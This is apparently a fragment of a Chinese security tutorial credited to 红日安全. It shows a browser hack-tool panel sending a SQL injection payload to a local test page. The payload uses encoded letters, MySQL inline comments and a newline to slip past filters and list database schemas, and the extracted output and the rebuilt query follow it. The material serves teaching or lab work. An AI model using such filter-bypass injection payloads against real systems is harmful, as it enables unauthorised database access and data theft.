 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=1 %55nion %53elect/*!1,2,schema_name %0aFROM information_schema.SCHEMATA */
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
红日安全
SELECT * FROM admin WHERE id = 1 Union Select/*!1,2,schema_name FROM information_schema.SCHEMATA */